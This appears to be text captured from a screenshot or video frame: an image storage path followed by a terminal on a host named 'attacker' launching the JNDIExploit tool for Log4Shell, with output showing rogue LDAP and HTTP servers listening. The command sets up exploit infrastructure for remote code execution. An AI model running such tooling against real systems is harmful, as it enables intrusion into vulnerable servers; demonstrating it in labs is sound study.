 root@attacker:~# java -jar /root/Log4shell_JNDIExploit/JNDIExploit-1.2-SNAPSHOT.jar -i 104.155.96.228
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...